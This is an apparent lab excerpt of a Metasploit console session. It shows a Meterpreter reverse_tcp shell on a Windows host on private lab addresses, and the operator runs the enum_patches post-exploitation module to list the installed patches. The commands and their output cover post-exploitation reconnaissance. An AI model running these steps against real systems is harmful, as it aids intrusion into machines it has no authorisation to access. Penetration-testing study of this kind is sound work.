 Shell No.1
meterpreter >
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows ZHAN-2\lc @ ZHAN-2 192.168.119.138:38579 -> 192.168.119.166:
49689 (192.168.119.166)
msf6 exploit(multi/handler) > use post/windows/gather/enum_patches
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 post(windows/gather/enum_patches) > set session 2
session => 2
msf6 post(windows/gather/enum_patches) > run
[*] Patch list saved to /root/.msf4/loot/20220221103221_default_192.168.119.166_enum_patches_419992.
txt
[+] KB2534111 installed on 5/19/2020
[+] KB2999226 installed on 12/19/2020
[+] KB976902 installed on 11/21/2010
[*] Post module execution completed